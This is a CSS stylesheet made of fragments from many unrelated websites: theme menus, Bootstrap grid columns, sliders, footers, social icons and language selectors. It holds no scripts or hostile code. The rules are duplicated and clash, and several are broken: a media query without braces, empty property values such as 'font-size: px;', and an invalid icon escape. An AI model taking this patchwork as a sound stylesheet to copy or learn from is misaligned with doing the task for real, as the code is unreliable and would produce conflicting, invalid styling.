.format-link .entry-title a:after,
.social-links ul a:before {
	font-family: 'Genericons';
	font-size: 24px;
	font-weight: normal;
	font-style: normal;
	line-height: 1;
	vertical-align: bottom;
	text-decoration: none;
	-webkit-font-smoothing: antialiased;
}


.menu-toggle,
.main-navigation.toggled .nav-menu {
	display: block;
}


.menu-toggle {
	margin: 0 auto;
	position: relative;
	padding: 5px 7px;
	border: 1px solid #eee;
}


.menu-toggle:before {
	font-size: 16px;
	margin-right: 5px;
	content: '\f419';
	position: relative;
	top: -2px;
}


.toggled .menu-toggle {
	color: #89BBF1;
	border-color: #89BBF1;
}
#avc-location-tabs .all-locations iframe{margin-top:-46px!important}
#avc-location-tabs .all-locations{overflow:hidden}

.container .four-shop.columns { width: 200px; }


	body .container .columns.carousel-intro {
		float:none !important;
	}


	.container.floated {
		width: 420px;
		padding: 0;
	}
.mobile-email,.nav-btn-box{background:#e9ebee;border:1px solid #dddfe2;border-radius:3px;font-size:22px;height:31px;width:35px;margin-top:10px}
.mobile-email{position:absolute;right:0;top:31px;margin-right:21px;line-height:3px}
.mobile-email:after{content:"";font-family:"Font Awesome 5 Free";font-weight:900;color:#4b4f56;position:relative;top:13px}
.col-12{width:100%}
.change-avatar a.btn.btn-outline.sm-col-4.col-12{margin:4.5px -3px}
.big-carousel__count{bottom:17px;color:#fff;font-size:1.1rem;letter-spacing:.4em;position:absolute;right:17px}

.footbootlist{ margin:0 auto; overflow:hidden; width:27%;display:none;}

.footbootlist ul li{ float:left; width:25%; text-align:center; }
.icon{font-family:"backyardpick"!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;font-size:32px;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.icon-arrow-down:before{content:""}
.icon-arrow-left:before{content:""}
.icon-arrow-right:before{content:""}
.icon-arrow-up:before{content:""}
.icon-close:before{content:""}
.icon-facebook:before{content:""}
.icon-instagram:before{content:""}
.icon-menu:before{content:""}
.icon-twitter:before{content:""}
.icon-language:before{content:""}
.icon-map:before{content:""}
.icon-phone:before{content:""}
.header .top-menu .language .icon-language{display:inline-block;vertical-align:middle;margin-right:10px;margin-top:-3px}


.openings {
    background: #fff;
    margin: 0 10px 0 0;
    overflow: hidden;
}


    .openings p {
        margin-bottom: 10px;
    }

  .span7 {
    width: 670px;
  }

  .row-fluid .span7 {
    width: 57.26495726495726%;
    *width: 57.21176577559556%;
  }

  input.span7,
  textarea.span7,
  .uneditable-input.span7 {
    width: 656px;
  }


input.span7,
textarea.span7,
.uneditable-input.span7 {
  width: 526px;
}


.table td.span7,
.table th.span7 {
  float: none;
  width: 524px;
  margin-left: 0;
}

		  #header-outer, .ascend #header-outer[data-full-width="true"][data-using-pr-menu="true"] header#top nav ul.buttons li.menu-item, .ascend #header-outer[data-full-width="true"][data-format="centered-menu"] header#top nav ul.buttons li#social-in-menu { padding-top: 10px; }


header#top .menu-item-language .iclflag, #header-secondary-outer .menu-item-language .iclflag{top:1px; position:relative; margin-right:4px}


#header-secondary-outer .menu-item-language .iclflag{top:2px}


header#top nav ul.buttons li.menu-item a{position:relative}

  .main-navigation .menu-item-has-children {
    position: relative; }
#nomobile {display:none;}
.module_round_box-sidebar,.module_round_box-sidebar .s5_module_box_1,.module_round_box-sidebar .s5_module_box_2{padding:0;margin:0;background:0 0;border:none}
.s5_module_box_1 ul.menu a{display:block;color:#464646!important}
.s5_module_box_1 ul.menu li span,.s5_module_box_1 ul.menu li a{margin-bottom:6px;display:block}
.s5_module_box_1 ul.menu ul li a:hover{background:0 0}
.s5_module_box_1 ul.menu img{display:none}
.s5_module_box_1 ul.menu a:hover{text-decoration:underline}
.s5_module_box_1 ul.menu ul a:hover{text-decoration:underline}
.s5_module_box_1 ul.menu ul a{background:0 0;border-bottom:none;display:block}
.s5_module_box_1 ul.menu ul ul a{font-size:8pt;padding:0;padding-left:10px;border-bottom:none;display:block;font-weight:400}
.s5_module_box_1 ul.menu #current ul span{font-weight:400}
.s5_module_box_1 ul.menu li{padding:0}
.s5_module_box_1 ul.menu li ul li{margin-bottom:6px;margin-left:14px}
.list-unstyled{padding-left:0;list-style:none}
.list-inline-item{display:inline-block}
.list-inline-item:not(:last-child){margin-right:5px}


header#top .menu-item-language .iclflag, #header-secondary-outer .menu-item-language .iclflag {
	top: 1px;
	position: relative;
	margin-right: 4px;
}


#header-secondary-outer .menu-item-language .iclflag {
	top: 2px;
}
.et_slide_in_menu_container #mobile_menu_slide .menu-item-has-children{position:relative}
.et_header_style_fullscreen #mobile_menu_slide .menu-item-has-children{margin-right:-31px}
.primary-nav__child-item{border-bottom:1px solid #EEEEEE}
.primary-nav__child-item a{color:#9D64FF;font-size:14px;font-weight:600;display:block;padding:11px 0px 7px 0px}
.primary-nav__child-item a.has-desc{padding:18px 0px 14px 0px}
.primary-nav__child-item a:hover{color:#9013FE}
.primary-nav__child-item a:hover .primary-nav__child-item__desc{color:#9013FE}

#copyright, #credits {
font-size: 11px;
margin: 0;
display: block;
}
#copyright,#credits{font-size:11px;margin:0;display:inline}
.widget-twitter__item__time{margin-top:5px;font-size:0.933em;}


#language-selector{
    background-color: #FECA4D;
    float: right;
    left: -147px;
    position: relative;
    top: -85px;
}


#language-selector ul{
  list-style:none;
  margin:0px;
  padding:0px;
  }


#language-selector ul li{
  float:left;
  color:#e4ad28;
  }


#language-selector ul li a{
  text-decoration:none;
  color:#af8622;
  padding-left:8px;
  padding-right:8px;
  }


#language-selector ul li a:hover{
  text-decoration:underline;
  }


#language-selector ul li a.active{
  color:#5b491e;
  }





.wrapper-outer {
	position: relative;
}

.popup_text {
	font-family: 돋움, 돋움체, 굴림, 굴림체;
	font-size: 9pt;
	color: #9BAAC5;
	line-height:150%;
}

.footer{
	font-size: 12px;
	font-family: Arial;
	color: #78797d;
	line-height: 18px;
}

.main .pricing-list table td:first-child:not(.mobile-td),
.main .pricing-list table th:first-child,
.main .pricing-list table td:last-child,
.main .pricing-list table th:last-child,
.main .pricing-list table tfoot td {
    background: none;
}


    
    .main .pricing-list table td:first-child:not(.mobile-td),
    .main .pricing-list table th:first-child,
    .main .pricing-list .badge {
        display: none;
    }

    .main .pricing-list table tbody .mobile-td {
        font-size: 1.125rem;
        background: rgba(125, 233, 231, 0.08);
        border-top: 1px solid rgba(255,255,255,0.3);
    }

    .main .pricing-list table tbody .mobile-td+td {
        border-top: 1px solid rgba(255,255,255,0.3);
    }


.header__info {
	margin: 0 0 0 auto;
}


.header__info p {
	text-align: center;
	font-weight: 600;
}






.tp-static-layers				{	
	position:absolute; z-index:101; top:0px;left:0px;
	

}



.tp-static-layers-back {	
	z-index:0;
}

.panel-row-style {
  zoom: 1;
}

.panel-row-style:before {
  content: '';
  display: block;
}

.panel-row-style:after {
  content: '';
  display: table;
  clear: both;
}


.row {
  margin-left: -15px;
  margin-right: -15px;
}

.clearfix:before,
.clearfix:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after {
  content: " ";
  display: table;
}


.clearfix:after,
.container:after,
.container-fluid:after,
.row:after {
  clear: both;
}
.search__close{width:35px;height:35px;position:fixed;top:25px;right:25px;cursor:pointer;z-index:4}
.search__close img{width:100%;height:100%}
.search__close:hover i{opacity:1}
.search__close i{display:block;margin:0 auto;margin-top:17px;opacity:.2;background-repeat:no-repeat;height:14px;width:14px;-webkit-transition:opacity .5s ease;transition:opacity .5s ease}
.et_pb_row_15.et_pb_row{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}

#block-portfolio .col3 .portfolio-view-content {
text-align: center;
}

#block-portfolio .col4 .portfolio-view-content {
text-align: center;
width: 99%;
padding: 0;
margin: 0;
}

#block-portfolio .col4 a:hover .portfolio-view-content {
bottom: 90px;
}
.inline-block{display:inline-block}
.social ul.social-links li.inline-block{height:40px;width:40px}
.nav-bar.active li.inline-block{width:100%;display:block;border-bottom:1px solid;border-color:#ec8468}
.bg-site-header li.inline-block.mr1{width:43%}

.socialmedia-widget li.behance a { background-position: -180px top; }

.text-light .socialmedia-widget li.behance a { background-position: -180px -30px ; }

.socialmedia-widget li.behance:hover a { background-position: -180px bottom; }


header .nav .menu-item a {
  color: #282828;
}


.nav .menu-item {
  display: inline-block;
  padding-top: 18px;
  padding-bottom: 18px;
  position: relative;
  font-family: "Cera Basic Bold";
}


.nav .menu-item-has-children:hover .sub-menu,
.nav .menu-item-has-children.out .sub-menu {
  display: block;
}
.row, body.opal-content-layout-2cl #content .wrap, body.opal-content-layout-2cr #content .wrap, [data-opal-columns], body.archive .site-content .wrap, .blog .site-content .wrap, .opal-archive-style-4.blog .site-main, .opal-archive-style-4.archive .site-main, .opal-archive-style-3.blog .site-main, .opal-archive-style-3.archive .site-main, .site-footer .widget-area, .opal-comment-form-2 .comment-form, .opal-comment-form-3 .comment-form, .opal-comment-form-4 .comment-form, .opal-comment-form-6 .comment-form, .widget .gallery,.elementor-element .gallery,.single .gallery, .list-feature-box, [data-elementor-columns] {margin-right:-20px;margin-left:-20px;}
.elementor-element.elementor-hidden-phone{height: auto !important;}
.n2-ss-slider .n2-ss-layer-content .n2-ss-layer-mask,.n2-ss-slider .n2-ss-layer-content .n2-ss-layer-parallax,.n2-ss-slider .n2-ss-layer-content .n2-ss-layer-rotation,.n2-ss-slider .n2-ss-layer-row .n2-ss-layer-mask,.n2-ss-slider .n2-ss-layer-row .n2-ss-layer-parallax,.n2-ss-slider .n2-ss-layer-row .n2-ss-layer-rotation{height:auto;flex-grow:1}
.n2-ss-slider[data-ie] .n2-ss-layer-col,.n2-ss-slider[data-ie] .n2-ss-layer-row,.n2-ss-slider[data-ie] .n2-ss-layer[data-sstype=content]{background-attachment:scroll!important}
.n2-ss-slider .n2-ss-layer-row{box-sizing:border-box;display:flex}
.n2-ss-slider .n2-ss-layer-row-inner{box-sizing:border-box;display:flex;visibility:hidden}
.n2-ss-slider .n2-ss-layer[data-sstype=row].n2-ss-stretch-layer .n2-ss-layer-row{height:auto;width:100%}
.n2-ss-slider .n2-ss-layer-row .n2-ss-item{float:none}


#footer-info {
	float: left;
	padding-bottom: 10px;
	color: #666;
	text-align: left;
}


#footer-info a {
	color: #666;
	font-weight: 700;
}


#footer-info a:hover {
	opacity: 0.7;
}



	.et-social-icons,
	#footer-info {
		float: none;
		text-align: center;
	}

							.footer-widget, .footer-widget li, .footer-widget li a, #footer-info { font-size: 16px; }
#footer-info, #footer-info a { color: #535353; }


.row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px; }

  .interior-hero .row {
    position: relative;
    z-index: 10; }

  #home-hero .row {
    position: relative;
    z-index: 10; }

  .fwigc__backgrounds .container, .fwigc__backgrounds .row, .fwigc__content .container, .fwigc__content .row {
    height: 100%; }

  .fwigc--dual .fwigc__backgrounds .container, .fwigc--dual .fwigc__backgrounds .row, .fwigc--dual .fwigc__content .container, .fwigc--dual .fwigc__content .row {
    height: 100%; }

    #popup-row .row {
      position: absolute;
      bottom: 0.5em;
      width: 100%; }

#block-portfolio .col3 .portfolio-view-content {
text-align: center;
}

#block-portfolio .col4 .portfolio-view-content {
text-align: center;
width: 99%;
padding: 0;
margin: 0;
}

#block-portfolio .col4 a:hover .portfolio-view-content {
bottom: 90px;
}


.latest-title {
  display: none;
  color: #09835f;
  font-size: 1.5em;
  font-weight: normal;
  margin: 10px 0 0 30px;
  line-height: 1.2em;
  width: 340px; }





.testi-section {
    background-color: #193859;
    
    height: 460px;
}

.testi-section blockquote p {
    color: #ffffff;
}

	.navigation .menu {
	    display: block!important;
	    float: none;
	    background: transparent;
	    margin-bottom: 45px;
	}

.sub-menu .menu-item-has-children:after { color: #fff }
html.no-touch .nav li.menu-item-has-children:hover:before{display:block}
.nav li.menu-item-has-children.open:after{width:30px}
.et_pb_image .et_pb_image_wrap{display:inline-block;position:relative;max-width:100%}
.et_pb_blurb .et_pb_image_wrap{display:block;margin:auto}
.et_pb_fullwidth_portfolio .et_pb_portfolio_image:hover .et_overlay,.et_pb_fullwidth_portfolio .et_pb_portfolio_image:hover .meta,.et_pb_gallery_image:hover .et_overlay,.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_pb_image.et_pb_has_overlay .et_pb_image_wrap:hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}

  .l-col-8 {
    float: left;
    display: block;
    margin-right: 2.35765%;
    width: 65.88078%; }

    .l-col-8:last-child {
      margin-right: 0; }

    .l-rtl .l-col-8 {
      float: right; }

.main_article-pick_imgarea{
	width:100%;
	position: relative;
	background-color:#fff;
	overflow:hidden;
}

.main_article-pick_imgarea:before {
	content:"";
	display: block;
	padding-top: 66.666667%;  
}

.main_article-pick_imgarea img {
	width:100%;
}
.owl-header .carousel-arrows{position:absolute;top:-10px;right:15px}
.testimonial-carousel .owl-header .carousel-arrows{top:-25px}
.owl-header .carousel-arrows span{display:inline-block;width:30px;height:30px;text-align:center;padding-top:3px;color:#808ca4;border-top:1px solid #f3f7fa;border-bottom:1px solid #bfc8d7;background:#e2eaf2;cursor:pointer;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;transition:background .3s,color .2s,border .3s;-webkit-transition:background .3s,color .2s,border .3s;-moz-transition:background .3s,color .2s,border .3s}
.testimonial-carousel .owl-header .carousel-arrows span{width:25px;height:25px;padding-top:0}
.owl-header .carousel-arrows span:hover{color:#fff;background:#63b2f5;border-top-color:#7cc5f8;border-bottom-color:#579dd9}






    .qty-box .add {

        right: 2px;

    }


.contact-editor .add i:before {
    content: "\e1010";
}

	
	#isotope_container img{
		display: block;
		margin: auto;
	}


    #isotope_container{
      margin: 0 -15px 30px;
    }
.wpb_column .wpb_wrapper .wpb_teaser_grid{float:none}


.callout-with-image--tag {
	text-transform: uppercase;
	font-size: 16px;
	font-family: ratiomodern, serif;
	margin-bottom: 15px;
}



.windowbg, #preview_body
{
	color: #000000;
	background-color: #f6f5e9;
}

.omurga_sag_yan, .omurga_sol_yan{background-color:#E6ADD3;width:10px}



.imageitem img,
#image_1 img,
#image_2 img,
#image_3 img,
#image_4 img,
#image_5 img {
}
.comment-body:before,p.author:after{content:""}
.post,p.author{overflow:hidden}
p.author{font-size:12px;font-style:italic;padding-bottom:10px;text-align:center}
p.author:after{display:block;width:20px;height:2px;position:relative;bottom:-10px;left:20px}




#slideshow {
    position:relative;
    height: 391px; 
	width: 100%;
	margin: -27px 0 0;
	
}


#slideshow img {
    position:absolute;
    top:0;
    left:0;
    z-index:8;
	width: 100%;
	height: auto;
	
}


#slideshow img.active {
    z-index:10;
}


#slideshow img.last-active {
    z-index:9;
}

#ie7 #slideshow img{
    margin: -50px 0 0;
}
   .mkdf-separator-holder {
position: relative;
font-size: 0;
line-height: 0;
}

.mkdf-separator-holder.mkdf-separator-center {
text-align: center;
}

.mkdf-separator-holder.mkdf-separator-left {
text-align: left;
}

.mkdf-separator-holder.mkdf-separator-right {
text-align: right;
}

.mkdf-separator-holder.mkdf-separator-full-width .mkdf-separator {
width: 100% !important;
}

.mkdf-separator-holder.mkdf-separator-transparent .mkdf-separator {
border: none;
}

.mkdf-separator {
position: relative;
display: inline-block;
vertical-align: middle;
border-bottom: 1px solid #b2b2b2;
margin: 10px 0;
}
.nav-vertical .social-icons,.nav-vertical .header-button{display:block;width:100%}
.text-center .social-icons{margin-left:auto;margin-right:auto}
.social-icons{display:inline-block;vertical-align:middle;font-size:.85em;color:#999}
.html .social-icons{font-size:1em}
.html .social-icons .button{margin-bottom:0}
.social-icons span{font-weight:bold;padding-right:10px}
.social-icons i{min-width:1em}
.nav-dark .social-icons,.dark .social-icons{color:#FFF}
.nav-dark .social-icons .button.is-outline,.dark .social-icons .button.is-outline{border-color:rgba(255,255,255,0.5)}
.social-button,.social-icons .button.icon:not(.is-outline),.social-icons .button.icon:hover{background-color:currentColor !important;border-color:currentColor !important}


.footer-col{width: 100%;float: left;margin-bottom: 30px}


.footer-col h3{font-size: 24px;color: #fff;margin-top: 0;margin-bottom: 40px;}


.footer-col p{font-size: 15px;line-height: 28px;color: #c1c1c1}


.footer-col ul.f-menu{-webkit-column-count: 2;-moz-column-count: 2;column-count: 2;margin-bottom: 6px}


.footer-col ul.f-menu li{margin-bottom: 10px;line-height: 17px;}


.footer-col ul.f-menu li a{font-size: 15px;color: #c1c1c1}




.footer-col ul.f-address li{font-size: 15px;color: #c1c1c1;position: relative;padding-left: 26px;margin-bottom: 10px}


.footer-col ul.f-address li i{position: absolute;left: 0;top: 3px;font-size: 18px;color: #fff}

    .footer-col ul.f-address li span{display: inline-block;}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-md-4{width:33.33333333%}
.carousel .item{line-height:500px;overflow:hidden;min-height:500px}
.item .carousel-caption h1{font-size:22px}

body.page-id-103 .carousel .item {
padding-top: 35.25%;
line-height: 1px;
min-height: 1px;
}

@media (max-width: 979px)
 .page-id-103 .carousel .item {
padding-top: 35.25%;
line-height: 1px;
min-height: 1px;
}

#btn-share-3 {
  background: #515BD4 !important;
}

#btn-share-3:hover {
  background: #454DB1 !important;
}

.t-color-2 {
	BACKGROUND-COLOR: #fafafa
}


		.posts-featured-wrapper .meta .ico16-views {
			display: none;
		}



	

	

	.posts-featured-wrapper {
		float: none;
		margin: 0 auto;
	}


		.posts-featured-wrapper a.post-thumb {
			height: 138px;
		}


.site-main {
	position: relative;
}


.site-main .sidebar-container {
	height: 0;
	position: absolute;
	top: 40px;
	width: 100%;
	z-index: 1;
}


.site-main .sidebar-inner {
	margin: 0 auto;
	max-width: 1040px;
}


.attachment .site-main .sidebar-container {
	display: none;
}





.site-main .mu_register {
	margin: 0 auto;
	max-width: 604px;
	width: 100%;
}


.site-main .mu_register input[type="submit"],
.site-main .mu_register #blog_title,
.site-main .mu_register #user_email,
.site-main .mu_register #blogname,
.site-main .mu_register #user_name {
	font-size: inherit;
	width: 270px;
}


.site-main .mu_register input[type="submit"] {
	width: auto;
}





.site-main .widget-area {
	float: right;
	width: 300px;
}

#footer-meta .menu {padding:0;}

#footer-meta .menu li {display:inline; margin:1px 10px 0 0; list-style:none; font-size:13px;}
#asu_login_module li.end{text-transform: uppercase;padding-right: 0;}

ul#image_bandeau_txt_liste li.image_bandeau_ct {
	padding:0px;
	margin:0px;
	height:245px;
	width:240px;
	display:none;
	background:none;
	overflow-y:auto;
	overflow-x:hidden;
}

ul#image_bandeau_txt_liste li.image_bandeau_ct.selected {
	display:block;
}

.bottom {
	margin-bottom: 15px;
}

.first.footer-widgets,
.second.footer-widgets {
	margin-right: 34px;
}

	.first.footer-widgets,
	.second.footer-widgets {
		margin-right: 55px;
	}




.site-title {

	float: left;

	font-size: 18px;

	font-weight: 700;

	line-height: 48px;

	margin: 0;

}




.site-title a,

.site-title a:hover {

	color: #fff;

}


				.site-title,
		.site-description {
			clip: rect(1px 1px 1px 1px); 
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
 #text-block-5 { margin-bottom:0px; text-align:left; }

  .vin-container .vin-top {
    max-width: 68em;
    margin-left: auto;
    margin-right: auto; }

    .vin-container .vin-top::after {
      clear: both;
      content: "";
      display: table; }

    .vin-container .vin-top .search-top {
      margin-right: 0px !important;
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 74.41059%; }

      .vin-container .vin-top .search-top:last-child {
        margin-right: 0; }

    .vin-container .vin-top .how-to {
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 23.23176%; }

      .vin-container .vin-top .how-to svg {
        width: 1em;
        height: 1em;
        margin: -1px; }

        .vin-container .vin-top .how-to svg path {
          fill: #f2bf24; }

      .vin-container .vin-top .how-to:last-child {
        margin-right: 0; }

span.wpml-ls-native {
	padding: 0 10px !important;
}

a.wpml-ls-item-toggle span.wpml-ls-native {
	padding-left: 25px !important;
}
.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}
.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}
.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after{content:" ";display:table}
.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after{clear:both}

.site-header .container {
	position: relative;
	z-index: 11;
}
.page-header,.region-sidebar-first .block:first-child h2.block-title,.region-sidebar-second .block:first-child h2.block-title{margin-top:0}
.search-block .region-navigation-below-right{margin-top:15px;}
.region-header-top-right-first .arep-head-dashboard{padding-left:0px;padding-right:0px;width:55%;}
.region-header-top-right-first .arep-head-logout{width:46%;}
#pamphletu2420{z-index:3;position:relative;margin-right:-10000px;width:100%;}

	.widget-line {width:100%;}

.sidebars-wrap .widget-line{display:none;}
.qodef-popup-holder .qodef-popup-inner{width:300px}
.qodef-popup-opened .qodef-popup-holder .qodef-popup-inner{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform 1s cubic-bezier(.26,.63,0,.96);transition:transform 1s cubic-bezier(.26,.63,0,.96)}

.rslides-sc .rslides-content-inner,
.thinkupslider-sc .rslides-content-inner {
	display: table;
	width: 100%;
	max-width: 1140px;
	height: 100%;
	margin: 0 auto;
}

#slider .rslides-content-inner,
.thinkupslider-sc .rslides-content-inner {
	display: table;
	width: 100%;
	height: 100%;
	margin: 0 auto;
}

#slider.style2 .rslides-content-inner,
#slider.style3 .rslides-content-inner,
.thinkupslider-sc.style2 .rslides-content-inner,
.thinkupslider-sc.style3 .rslides-content-inner {
	display: table-cell;
	width: 100%;
	vertical-align: middle;
	margin: 0 auto;
}
.footer-nav__item{position:relative;margin:0;padding:25px 0;border-bottom:1px solid #505050}
.footer-nav__item:before{color:#808080}
.footer-nav__item::before{display:none}

	#page, .container { width: 96% }

#site-footer .container {
    background: #fff;
    padding: 0;
}


.genesis-nav-menu .menu-item {
	border: none;
	display: inline-block;
	margin: 0;
	padding: 0;
	text-align: left;
}


.genesis-nav-menu .menu-item:hover {
	position: static;
}




.menu .menu-item:focus {
	position: static;
}


	.genesis-responsive-menu .genesis-nav-menu .menu-item {
		display: block;
		float: none;
		position: relative;
		text-align: left;
	}


	.genesis-responsive-menu .genesis-nav-menu .menu-item:focus,
	.genesis-responsive-menu .genesis-nav-menu .menu-item:hover {
		position: relative;
	}


.slicknav_nav .menu-item-has-children.slicknav_open,
.slicknav_nav .page_item_has_children.slicknav_open {
	padding-bottom: 0;
	border-bottom: 0;
}

.slicknav_nav .menu-item-has-children li,
.slicknav_nav .page_item_has_children li {
	background: #111;
}

.span10{width:780px;}

.row-fluid .span10{width:82.97872340425532%;*width:82.92553191489361%;}

.table td.span10,.table th.span10{float:none;width:764px;margin-left:0;}

input.span10,textarea.span10,.uneditable-input.span10{width:766px;}
.second-level-nav{height:auto}
.sub_menu .second-level-nav{height: auto !important}
a.second-level-nav{word-wrap: break-word}
.second-level-nav.pl-264.mega-unit.mega-hdr{position: absolute;left: 34%;top: 50%}
.second-level-nav.pl-276.mega-unit.mega-hdr.last{position: absolute;left: 68%;top: 50%}
.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.pre-scrollable{max-height:340px}
.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}
.navbar-collapse.in{overflow-y:auto}
.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important;visibility:visible!important}
.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}
.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}
.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}


.home-block .offer-overlay .offer-block .title-block {
    border-bottom: medium none;
}


.offer-block .title-block {
    border-bottom: 1px solid #E4E4E4;
    margin: 0 0 10px;
}


.offer-block .title-block .title {
    color: #04428B;
    font-size: 24px;
    font-weight: bold;
    padding: 0 20px 3px;
}

    .tab-content .col-xs-12 {margin-bottom:20px;}


.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 { position: relative; min-height: 1px; padding-left: 15px; padding-right: 15px }


.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 { float: left }


.col-xs-12 { width: 100% }


.ad-header {
	max-width: 1000px;
	margin: 0 auto;
	padding: 30px 0;
	text-align:center;
}


.ad img {
	display: block;
	border: solid 1px #221f1f;
}


.page-template-_TEMPL-digital-ads-purchase .ad-header {
	display: none!important;
}


.ad-content-header {
	padding-bottom: 20px;
	border-bottom: solid 1px #d1d3d4;
	margin-bottom: 30px;
}


.sidebar-item.ad .border {
	xxborder-color: #221f1f;
}


.tax-issue .ad-content-header {
	border: none;
	margin-bottom: 20px;
}


	.sidebar-item.ad-1 {
		-ms-flex-order: 1;
		    order: 1;
		width: 33.33%;
	}


	.sidebar-item.ad-2 {
		-ms-flex-order: 2;
		    order: 2;
		width: 33.33%;
	}


	.sidebar-item.ad-3 {
		-ms-flex-order: 3;
		    order: 3;
		width: 33.33%;
	}
.h5{font-size:.875rem}

#sliders-container {
  position: relative;
}

#sliders-container .rev_slider_wrapper {
  -webkit-transform: translateZ(0);
}

#sliders-container .wooslider .slide-content p {
  margin: 0;
}
#fusion-gmap-container,#main,#sliders-container,#wrapper,.bbp-arrow,.fusion-separator .icon-wrapper,body,html{background-color:#ffffff;}


.pc2015-center-image {
  position: relative;
}

.pc2015-center-image img {
  position: absolute;
  display: block;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
}

.pc2015-global-navigation .pc2015-cart-menu .pc2015-cart-item div.pc2015-center-image {
  position: absolute;
  left: 62px;
  top: 15px;
  width: 120px;
  height: 120px;
}

.pc2015-cart-items .pc2015-cart-table tbody td.pc2015-cart-cell-1 .pc2015-item-icons .pc2015-center-image {
  margin-top: 5px;
}

		
	.search-fly-wrap {
		padding: 10px;
		}



ul.accessibility {
	position: absolute;
	top: -100%;
}


#mg-wprm-wrap li.menu-item-has-children {
  position: relative;
}


#mg-wprm-wrap li.menu-item a {
  padding: 13px 14px;
}


#mg-wprm-wrap li.menu-item ul.sub-menu li.menu-item span {
  right: 10px;
  padding: 20px 20px 30px;
  line-height: 38px;
}

				#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {
					font-size: px;
					text-transform: ;
					font-weight: ;
				}

				#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,
				div#mg-wprm-wrap ul li span.wprmenu_icon {
					color: #CFCFCF !important;
				}

				#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {
					background: ;
					color: #606060 !important;
				}
.menu-user .menu-item{padding-left:0;text-transform:uppercase}
.menu-user .menu-item a{background:0 0;color:#000;font-size:13px;font-weight:700;padding:10px!important}
.dark-nav .menu-user .menu-item a{color:#fff}
.menu-user .menu-item a .active{color:#d70e16}
.menu-user .menu-item a:focus,.menu-user .menu-item a:hover{background:0 0!important;color:#000;text-decoration:underline!important}
.dark-nav .menu-user .menu-item a:focus,.dark-nav .menu-user .menu-item a:hover{color:#999}
.dark-nav .menu-user .menu-item a:after{color:#fff}
.menu-user .menu-item:last-child a:after{display:none}
.menu-user li.menu-item{float:inherit}
body .affix .site-header__navigation-desktop .menu-item.open a{background:0 0}
.navbar-nav .menu-item-home a{background:0 0}
.inline-block{display:inline-block}
.social ul.social-links li.inline-block{height:40px;width:40px}
.nav-bar.active li.inline-block{width:100%;display:block;border-bottom:1px solid;border-color:#ec8468}
.bg-site-header li.inline-block.mr1{width:43%}
.center-pane{background:white;position:relative;z-index:10;width:100%;-webkit-transition:all 300ms ease-in;-o-transition:all 300ms ease-in;transition:all 300ms ease-in;-webkit-box-shadow:rgba(0,0,0,0.5) 0 0 15px;box-shadow:rgba(0,0,0,0.5) 0 0 15px;}
